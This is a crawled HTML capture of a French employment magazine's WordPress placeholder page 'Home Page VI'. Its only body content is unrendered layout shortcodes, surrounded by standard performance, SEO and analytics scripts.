

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.facteur-emploi.com/home-page-vi/
body_size: 8907
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7"lang="fr-FR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="fr-FR" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",e=>{this.persisted=e.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(e){if(document.hidden){e._triggerListener();return}this.triggerEvents.forEach(t=>window.addEventListener(t,e.userEventHandler,{passive:!0})),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(e=>window.removeEventListener(e,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(e=>{this._isClickPending?this._pendingClickFinished=e:e()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(e,t,i){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(i,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{if(t.hasAttribute("src")){let i=new URL(t.src).origin;i!==location.origin&&e.push({src:i,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}}),e=[...new Map(e.map(e=>[JSON.stringify(e),e])).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){console.error(e)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{e.hasAttribute("data-rocket-src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)})}async _transformScript(e){return await this._littleBreath(),new Promise(t=>{function i(){e.setAttribute("data-rocket-status","executed"),t()}function r(){e.setAttribute("data-rocket-status","failed"),t()}try{let n=e.getAttribute("data-rocket-type"),s=e.getAttribute("data-rocket-src");if(n?(e.type=n,e.removeAttribute("data-rocket-type")):e.removeAttribute("type"),e.addEventListener("load",i),e.addEventListener("error",r),s)e.src=s,e.removeAttribute("data-rocket-src");else if(navigator.userAgent.indexOf("Firefox/")>0){var a=document.createElement("script");[...e.attributes].forEach(e=>{"type"!==e.nodeName&&a.setAttribute("data-rocket-type"===e.nodeName?"type":e.nodeName,e.nodeValue)}),a.text=e.text,e.parentNode.replaceChild(a,e),i()}else e.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(e.text)))}catch(o){r()}})}async _loadScriptsFromList(e){let t=e.shift();return t&&t.isConnected?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var i=document.createDocumentFragment();e.forEach(e=>{let r=e.getAttribute&&e.getAttribute("data-rocket-src")||e.src;if(r){let n=document.createElement("link");n.href=r,n.rel=t,"preconnect"!==t&&(n.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),e.crossOrigin&&(n.crossOrigin=e.crossOrigin),e.integrity&&(n.integrity=e.integrity),i.appendChild(n),this.trash.push(n)}}),document.head.appendChild(i)}_delayEventListeners(e){let t={};function i(e,i){!function e(i){!t[i]&&(t[i]={originalFunctions:{add:i.addEventListener,remove:i.removeEventListener},eventsToRewrite:[]},i.addEventListener=function(){arguments[0]=r(arguments[0]),t[i].originalFunctions.add.apply(i,arguments)},i.removeEventListener=function(){arguments[0]=r(arguments[0]),t[i].originalFunctions.remove.apply(i,arguments)});function r(e){return t[i].eventsToRewrite.indexOf(e)>=0?"rocket-"+e:e}}(e),t[e].eventsToRewrite.push(i)}function r(e,t){let i=e[t];Object.defineProperty(e,t,{get:()=>i||function(){},set(r){e["rocket"+t]=i=r}})}i(document,"DOMContentLoaded"),i(window,"DOMContentLoaded"),i(window,"load"),i(window,"pageshow"),i(document,"readystatechange"),r(document,"onreadystatechange"),r(window,"onload"),r(window,"onpageshow")}_delayJQueryReady(e){let t;function i(i){if(i&&i.fn&&!e.allJQueries.includes(i)){i.fn.ready=i.fn.init.prototype.ready=function(t){return e.domReadyFired?t.bind(document)(i):document.addEventListener("rocket-DOMContentLoaded",()=>t.bind(document)(i)),i([])};let r=i.fn.on;i.fn.on=i.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map(e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return r.apply(this,arguments),this},e.allJQueries.push(i)}t=i}i(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>t,set(e){i(e)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(e=>e(window).trigger("rocket-jquery-load")),await this._littleBreath();let e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let e=new Map;document.write=document.writeln=function(t){let i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+t);let r=document.createRange(),n=i.parentElement,s=e.get(i);void 0===s&&(s=i.nextSibling,e.set(i,s));let a=document.createDocumentFragment();r.setStart(a,0),a.appendChild(r.createContextualFragment(t)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(e=>setTimeout(e)):new Promise(e=>requestAnimationFrame(e))}_emptyTrash(){this.trash.forEach(e=>e.remove())}static run(){let e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>

	
	<!-- Mobile Specific Metas -->
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
	
<!-- Optimisation des moteurs de recherche par Rank Math - https://rankmath.com/ -->
<style type="text/css" media="all">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style type="text/css" media="all">img.wp-smiley,img.emoji{display:inline !important;border:0 !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:none !important;padding:0 !important}</style><link type="text/css" media="all" href="https://www.facteur-emploi.com/wp-content/cache/wpsol-minification/css/wpsol_57f6e5a7b0c01dabb0660ba323aa3e80.css" rel="stylesheet" /><link type="text/css" media="all" href="https://www.facteur-emploi.com/wp-content/cache/wpsol-minification/css/wpsol_6268cf4f18c8ed084e340aa11b0d5689.css" rel="stylesheet" /><link type="text/css" media="all" href="https://www.facteur-emploi.com/wp-content/cache/wpsol-minification/css/wpsol_25949713820195650361a2fe6caa80ec.css" rel="stylesheet" /><style type="text/css" media="all">.widget-logic-widget-widget-container{padding:15px}.widget-logic-widget-widget-content{margin-top:10px}</style><link type="text/css" media="all" href="https://www.facteur-emploi.com/wp-content/cache/wpsol-minification/css/wpsol_f327ed43392429ae1f17f2fa1b4f0266.css" rel="stylesheet" /><link type="text/css" media="all" href="https://www.facteur-emploi.com/wp-content/cache/wpsol-minification/css/wpsol_436dba2c488978f11313810a1832e42c.css" rel="stylesheet" /><link type="text/css" media="all" href="https://www.facteur-emploi.com/wp-content/cache/wpsol-minification/css/wpsol_58b41029b7ef64fddb33866f60d9bcf3.css" rel="stylesheet" /><link type="text/css" media="all" href="https://www.facteur-emploi.com/wp-content/cache/wpsol-minification/css/wpsol_19bb21a3aa833db52b53eb353b7fcbd4.css" rel="stylesheet" /><link type="text/css" media="all" href="https://www.facteur-emploi.com/wp-content/cache/wpsol-minification/css/wpsol_fde9154fe51558877b5f9cdae06bf0c0.css" rel="stylesheet" /><link type="text/css" media="all" href="https://www.facteur-emploi.com/wp-content/cache/wpsol-minification/css/wpsol_0150d569184c962768a5621bc4282567.css" rel="stylesheet" /><link type="text/css" media="all" href="https://www.facteur-emploi.com/wp-content/cache/wpsol-minification/css/wpsol_daf4bef9e1d5e898a5a4be49df8f82c8.css" rel="stylesheet" /><link type="text/css" media="all" href="https://www.facteur-emploi.com/wp-content/cache/wpsol-minification/css/wpsol_f3e043895ff4a00e55e8aaae2f8652a7.css" rel="stylesheet" /><link type="text/css" media="all" href="https://www.facteur-emploi.com/wp-content/cache/wpsol-minification/css/wpsol_0c747777a8f900a3dcdd0ce4b4671f83.css" rel="stylesheet" /><link type="text/css" media="all" href="https://www.facteur-emploi.com/wp-content/cache/wpsol-minification/css/wpsol_ebd5964a58243e6688baafa802f85505.css" rel="stylesheet" /><style type="text/css" media="all">.clear{clear:both}.nobr{white-space:nowrap}.lazy-hidden,.entry img.lazy-hidden,img.thumbnail.lazy-hidden{background-color:#fff}</style><link type="text/css" media="all" href="https://www.facteur-emploi.com/wp-content/cache/wpsol-minification/css/wpsol_fff044e7b2fdfabe69bc42a2f54c7433.css" rel="stylesheet" /><title>Home Page VI - Magazine de l&#039;emploi : Manager, Entreprendre</title><script type="text/javascript" defer src="https://www.facteur-emploi.com/wp-content/cache/wpsol-minification/js/wpsol_41f7bfb6b1fc5e3fc37967d8b72c28b4.js" id="wpsol-defer-inline-script"></script>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.facteur-emploi.com/home-page-vi/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Home Page VI - Magazine de l&#039;emploi : Manager, Entreprendre" />
<meta property="og:description" content="[vc_row][vc_column][box_1 box_columns=&#8221;3&#8243; query_per_page=&#8221;9&#8243; query_cat=&#8221;2,4&#8243; meta_category=&#8221;1&#8243; meta_date=&#8221;1&#8243; meta_views=&#8221;1&#8243; meta_author=&#8221;1&#8243; meta_comment=&#8221;1&#8243;][/vc_column][/vc_row][vc_row][vc_column width=&#8221;1/4&#8243;][vc_widget_sidebar sidebar_id=&#8221;sidebar-second&#8221;][/vc_column][vc_column width=&#8221;3/4&#8243;][slider_1 meta_category=&#8221;1&#8243; meta_date=&#8221;1&#8243; meta_views=&#8221;1&#8243; meta_author=&#8221;&#8221; meta_comment=&#8221;1&#8243;][box_2 query_cat=&#8221;3&#8243; meta_category=&#8221;1&#8243; meta_date=&#8221;1&#8243; meta_views=&#8221;1&#8243; meta_author=&#8221;&#8221; meta_comment=&#8221;1&#8243; query_post_offset=&#8221;6&#8243;][/vc_column][/vc_row]" />
<meta property="og:url" content="https://www.facteur-emploi.com/home-page-vi/" />
<meta property="og:site_name" content="Magazine de l&#039;emploi : Manager, Entreprendre" />
<meta property="article:published_time" content="2016-10-18T08:48:05+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Home Page VI - Magazine de l&#039;emploi : Manager, Entreprendre" />
<meta name="twitter:description" content="[vc_row][vc_column][box_1 box_columns=&#8221;3&#8243; query_per_page=&#8221;9&#8243; query_cat=&#8221;2,4&#8243; meta_category=&#8221;1&#8243; meta_date=&#8221;1&#8243; meta_views=&#8221;1&#8243; meta_author=&#8221;1&#8243; meta_comment=&#8221;1&#8243;][/vc_column][/vc_row][vc_row][vc_column width=&#8221;1/4&#8243;][vc_widget_sidebar sidebar_id=&#8221;sidebar-second&#8221;][/vc_column][vc_column width=&#8221;3/4&#8243;][slider_1 meta_category=&#8221;1&#8243; meta_date=&#8221;1&#8243; meta_views=&#8221;1&#8243; meta_author=&#8221;&#8221; meta_comment=&#8221;1&#8243;][box_2 query_cat=&#8221;3&#8243; meta_category=&#8221;1&#8243; meta_date=&#8221;1&#8243; meta_views=&#8221;1&#8243; meta_author=&#8221;&#8221; meta_comment=&#8221;1&#8243; query_post_offset=&#8221;6&#8243;][/vc_column][/vc_row]" />
<meta name="twitter:label1" content="Temps de lecture" />
<meta name="twitter:data1" content="Moins d’une minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.facteur-emploi.com/#organization","name":"Magazine de l&#039;emploi : Manager, Entreprendre","logo":{"@type":"ImageObject","@id":"https://www.facteur-emploi.com/#logo","url":"https://www.facteur-emploi.com/wp-content/uploads/2023/09/logo-fe-150x106.png","contentUrl":"https://www.facteur-emploi.com/wp-content/uploads/2023/09/logo-fe-150x106.png","caption":"Magazine de l&#039;emploi : Manager, Entreprendre","inLanguage":"fr-FR"}},{"@type":"WebSite","@id":"https://www.facteur-emploi.com/#website","url":"https://www.facteur-emploi.com","name":"Magazine de l&#039;emploi : Manager, Entreprendre","publisher":{"@id":"https://www.facteur-emploi.com/#organization"},"inLanguage":"fr-FR"},{"@type":"BreadcrumbList","@id":"https://www.facteur-emploi.com/home-page-vi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.facteur-emploi.com","name":"Accueil"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.facteur-emploi.com/home-page-vi/","name":"Home Page VI"}}]},{"@type":"WebPage","@id":"https://www.facteur-emploi.com/home-page-vi/#webpage","url":"https://www.facteur-emploi.com/home-page-vi/","name":"Home Page VI - Magazine de l&#039;emploi : Manager, Entreprendre","datePublished":"2016-10-18T08:48:05+00:00","dateModified":"2016-10-18T08:48:05+00:00","isPartOf":{"@id":"https://www.facteur-emploi.com/#website"},"inLanguage":"fr-FR","breadcrumb":{"@id":"https://www.facteur-emploi.com/home-page-vi/#breadcrumb"}},{"@type":"Person","@id":"https://www.facteur-emploi.com/author/khalid/","name":"Antoine Tullari","url":"https://www.facteur-emploi.com/author/khalid/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/4f75c2b72402665161c720cfb7658bbfd07a7f68ddb80f51090a336ce949bbbf?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/4f75c2b72402665161c720cfb7658bbfd07a7f68ddb80f51090a336ce949bbbf?s=96&amp;d=mm&amp;r=g","caption":"Antoine Tullari","inLanguage":"fr-FR"},"worksFor":{"@id":"https://www.facteur-emploi.com/#organization"}},{"@type":"Article","headline":"Home Page VI - Magazine de l&#039;emploi : Manager, Entreprendre","datePublished":"2016-10-18T08:48:05+00:00","dateModified":"2016-10-18T08:48:05+00:00","author":{"@id":"https://www.facteur-emploi.com/author/khalid/","name":"Antoine Tullari"},"publisher":{"@id":"https://www.facteur-emploi.com/#organization"},"name":"Home Page VI - Magazine de l&#039;emploi : Manager, Entreprendre","@id":"https://www.facteur-emploi.com/home-page-vi/#richSnippet","isPartOf":{"@id":"https://www.facteur-emploi.com/home-page-vi/#webpage"},"inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https://www.facteur-emploi.com/home-page-vi/#webpage"}}]}</script>
<!-- /Extension Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//widgetlogic.org' />
<link rel="alternate" type="application/rss+xml" title="Magazine de l&#039;emploi : Manager, Entreprendre &raquo; Flux" href="https://www.facteur-emploi.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.facteur-emploi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.facteur-emploi.com%2Fhome-page-vi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.facteur-emploi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.facteur-emploi.com%2Fhome-page-vi%2F&#038;format=xml" />

















<script type="text/javascript" defer src="https://www.facteur-emploi.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" defer src="https://www.facteur-emploi.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.facteur-emploi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.facteur-emploi.com/wp-json/wp/v2/pages/202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.facteur-emploi.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.facteur-emploi.com/?p=202' />
<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-4YRXEGN8XN"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4YRXEGN8XN');
</script><meta property="og:locale" content="en_US" />
<link rel="publisher" href="" />
<meta name="google-site-verification" content="" />
<meta name="msvalidate.01" content="" />
<meta name="alexaVerifyID" content="" />
<meta name="yandex-verification" content="" />
<meta name="p:domain_verify" content="" />
<meta property="og:site_name" content="Magazine de l&#039;emploi : Manager, Entreprendre" />
<meta property="article:publisher" content="" />
<meta property="article:author" content="" />
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:site" content="@"/>
<meta name="twitter:domain" content=""/>
<meta name="twitter:creator" content="@"/>    
<meta name="robots" content="index, follow" />
<meta name="revisit-after" content="21 days" />
<meta name="creator" content="Name,Designer,Email Address,or Company" />
<meta name="publisher" content="Designer, Company or Website Name" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Home Page VI" />
<meta property="og:description" content="[vc_row][vc_column][box_1 box_columns="3" query_per_page="9" query_cat="2,4" meta_category="1" meta_date="1" meta_views="1" meta_author="1" meta_comment="1" />
<meta property="og:url" content="https://www.facteur-emploi.com/home-page-vi/" />
<meta property="article:section" content=""  />
<meta property="article:published_time" content="2016-10-18 08:48:05"/>
<meta property="article:modified_time" content="2016-10-18 08:48:05" />
<meta property="og:updated_time" content="2016-10-18 08:48:05" />
<meta property="og:image" content="" />
<meta property="og:image" content="" />
<meta name="twitter:image:src" content="" />
<meta itemprop="name" content="Home Page VI">
<meta itemprop="description" content="[vc_row][vc_column][box_1 box_columns="3" query_per_page="9" query_cat="2,4" meta_category="1" meta_date="1" meta_views="1" meta_author="1" meta_comment="1">
<meta itemprop="image" content="" >
<meta name="classification" content="" />
<meta name="distribution" content="" />
<meta name="rating" content="" />
      <meta name="onesignal" content="wordpress-plugin"/>
            
<link rel="icon" href="https://www.facteur-emploi.com/wp-content/uploads/2023/09/cropped-logo-fe-32x32.png.webp" sizes="32x32" />
<link rel="icon" href="https://www.facteur-emploi.com/wp-content/uploads/2023/09/cropped-logo-fe-192x192.png.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.facteur-emploi.com/wp-content/uploads/2023/09/cropped-logo-fe-180x180.png.webp" />
<meta name="msapplication-TileImage" content="https://www.facteur-emploi.com/wp-content/uploads/2023/09/cropped-logo-fe-270x270.png" />
    <link rel="preload" as="font" href="https://fonts.gstatic.com/s/pacifico/v12/FwZY7-Qmy14u9lezJ-6H6MmBp0u-.woff2" crossorigin>
    <link rel="preload" as="font" href="https://www.facteur-emploi.com/wp-content/themes/buzzmag/css/fonts/fontawesome-webfont.woff2?v=4.7.0" crossorigin>
<script type="rocketlazyloadscript" data-rocket-src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer></script>
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KGKZ62TH');</script>
<!-- End Google Tag Manager -->
</head>
<body class="wp-singular page-template page-template-page-full page-template-page-full-php page page-id-202 wp-custom-logo wp-theme-buzzmag">	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KGKZ62TH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<header id="fl-top-bar" class="clearfix">
		<div class="fl-container clearfix">
			<div id="mobile-menu-icon" class="drawer-icon">
				<button class="menu-icon">
					<span>Menu</span>
				</button>
				<div class="drawer-icon-text">
					<span>Menu</span>
				</div>
			</div>
			<div id="top-logo" class="clearfix">			    
			    			        <a href='https://www.facteur-emploi.com/' title='Magazine de l&#039;emploi : Manager, Entreprendre' rel='home'><img width="240" height="44" src="https://www.facteur-emploi.com/wp-content/uploads/2023/09/logo-femploi-240.png.webp" alt='Magazine de l&#039;emploi : Manager, Entreprendre'></a>
							</div>
			<div class="top-menu">
				<div class="menu-drawer-menu-container"><ul id="menu-drawer-menu" class="menu"><li id="menu-item-4036" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4036"><a href="https://www.facteur-emploi.com/formation/">Formation</a></li>
<li id="menu-item-4034" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4034"><a href="https://www.facteur-emploi.com/trouver-emploi/">Trouver un emploi</a></li>
<li id="menu-item-4361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4361"><a href="https://www.facteur-emploi.com/carriere/">Gérer sa carriere</a></li>
<li id="menu-item-4362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4362"><a href="https://www.facteur-emploi.com/mobilite/">Mobilité</a></li>
<li id="menu-item-4037" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4037"><a href="https://www.facteur-emploi.com/creation-dentreprise/">Entreprise</a></li>
<li id="menu-item-7263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7263"><a href="https://www.facteur-emploi.com/remuneration/">Rémunération</a></li>
<li id="menu-item-4359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4359"><a href="https://www.facteur-emploi.com/digital/">Digital</a></li>
</ul></div>			</div>
								</div>
	</header>

	<div class="fl-drawer clearfix">
		<div id="nav_menu-3" class="fl-widget clearfix widget_nav_menu"><div class="fl-widget-title"><h3 class="title">Menu</h3></div><div class="menu-drawer-menu-container"><ul id="menu-drawer-menu-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4036"><a href="https://www.facteur-emploi.com/formation/">Formation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4034"><a href="https://www.facteur-emploi.com/trouver-emploi/">Trouver un emploi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4361"><a href="https://www.facteur-emploi.com/carriere/">Gérer sa carriere</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4362"><a href="https://www.facteur-emploi.com/mobilite/">Mobilité</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4037"><a href="https://www.facteur-emploi.com/creation-dentreprise/">Entreprise</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7263"><a href="https://www.facteur-emploi.com/remuneration/">Rémunération</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4359"><a href="https://www.facteur-emploi.com/digital/">Digital</a></li>
</ul></div></div>	</div>

	<div class="push-overlay"></div>

		

	<!-- Main Content div -->
	<div id="fl-main-content">

<div id="content" class="fl-normal-page clearfix">
	<div class="fl-container clearfix">
				<!--Post Loop -->
					<div id="post-202" class="post-202 page type-page status-publish hentry">
				<div class="fl-post-thumbnail clearfix">
									</div>
				<div class="clearfix">
					<div id="fl-post-container" class="fl-full-width">
						<article class="clearfix">
							<div class="post-header clearfix">
								<h1 class="title">Home Page VI</h1>								
			                    							</div>
							<div class="post-content clearfix">
								<div class="thecontent">
									<p>[vc_row][vc_column][box_1 box_columns=&#8221;3&#8243; query_per_page=&#8221;9&#8243; query_cat=&#8221;2,4&#8243; meta_category=&#8221;1&#8243; meta_date=&#8221;1&#8243; meta_views=&#8221;1&#8243; meta_author=&#8221;1&#8243; meta_comment=&#8221;1&#8243;][/vc_column][/vc_row][vc_row][vc_column width=&#8221;1/4&#8243;][vc_widget_sidebar sidebar_id=&#8221;sidebar-second&#8221;][/vc_column][vc_column width=&#8221;3/4&#8243;][slider_1 meta_category=&#8221;1&#8243; meta_date=&#8221;1&#8243; meta_views=&#8221;1&#8243; meta_author=&#8221;&#8221; meta_comment=&#8221;1&#8243;][box_2 query_cat=&#8221;3&#8243; meta_category=&#8221;1&#8243; meta_date=&#8221;1&#8243; meta_views=&#8221;1&#8243; meta_author=&#8221;&#8221; meta_comment=&#8221;1&#8243; query_post_offset=&#8221;6&#8243;][/vc_column][/vc_row]</p>
								</div>
							</div>
						</article>
						<!-- Comments Warpper -->
						<div id="commentswarpper" class="clearfix">
							<div id="comments" class="clearfix">
															</div>
						</div>
					</div>
									</div>
			</div>
			</div>
</div>

    <!-- Close Main Content div -->
    </div>
    <!-- Footer Ad Area -->
    
    <!-- Footer -->
    <footer class="clearfix">
                <div id="fl-footer-sidebar" class="clearfix">
            <div class="fl-container clearfix">
                <div class="widget-column">
                    <div id="text-9" class="fl-widget clearfix widget_text"><div class="fl-widget-title"><h3 class="title">Qui sommes nous ?</h3></div>			<div class="textwidget">Retrouvez les dernières nouveautés sur l’emploi et le digital. Toutes les nouvelles tendances du marché de l'emploi décryptées par la rédaction de facteur-emploi.com 
</div>
		</div>                </div>
                <div class="widget-column">
                    <div id="text-11" class="fl-widget clearfix widget_text"><div class="fl-widget-title"><h3 class="title">Suivez nous !</h3></div>			<div class="textwidget"><p><a href="https://news.google.com/search?q=site%3Afacteur-emploi.com&amp;hl=fr&amp;gl=FR&amp;ceid=FR%3Afr">Google News</a></p>
<p><a href="https://www.facteur-emploi.com/feed/">Feed</a></p>
</div>
		</div>                </div>
                <div class="widget-column">
                    <div id="search-2" class="fl-widget clearfix widget_search"><div class="fl-widget-title"><h3 class="title">Rechercher sur le site</h3></div><form method="get" class="searchform" action="https://www.facteur-emploi.com/">
    <input type="text" value placeholder="Rechercher..." name="s" />
    <button type="submit" id="searchsubmit">
